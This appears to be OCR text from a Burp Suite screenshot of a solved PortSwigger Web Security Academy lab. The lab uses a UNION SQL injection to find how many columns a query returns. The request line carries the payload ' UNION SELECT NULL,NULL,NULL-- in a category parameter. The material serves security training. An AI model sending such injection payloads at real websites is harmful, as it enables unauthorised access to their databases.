 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0a4b001603047ac480875d84004c0063.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Food+%26+Drink' UNION SELECT NULL,NULL,NULL-- HTTP/2
2 Host: 0a4b001603047ac480875d84004c0063.web-security-academy.net
3 Cookie: session=axugYS8usn0JiVo7yxQvAZGHmlxHJvgY
4 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a4b001603047ac480875d84004c0063.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Academy
determining the
number of
columns
returned by the
query
Congratulations, you
solved the lab!
Share your skills!
in
Continue learning
Back to lab description
Home | My account
WE LIKE TO
SHOP
Food & Drink' UNION SELECT
NULL,NULL,NULL--
Inspector
Notes
Done
8,190 bytes | 310 millis
Event log All issues
Memory: 160.3MB